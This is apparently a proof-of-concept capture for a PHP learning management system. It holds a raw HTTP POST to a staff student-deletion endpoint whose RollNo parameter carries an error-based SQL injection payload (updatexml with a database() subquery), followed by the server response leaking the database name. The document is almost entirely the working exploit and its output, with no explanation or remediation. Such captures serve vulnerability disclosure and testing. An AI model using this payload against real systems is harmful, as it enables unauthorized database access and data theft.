 POST /LMS/staff/delstu.php HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=7v8p4p3goshl3b4fkncu3bh9ui
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
delete=&RollNo=1' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Fri, 22 Jul 2022 13:50:32 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~lms~'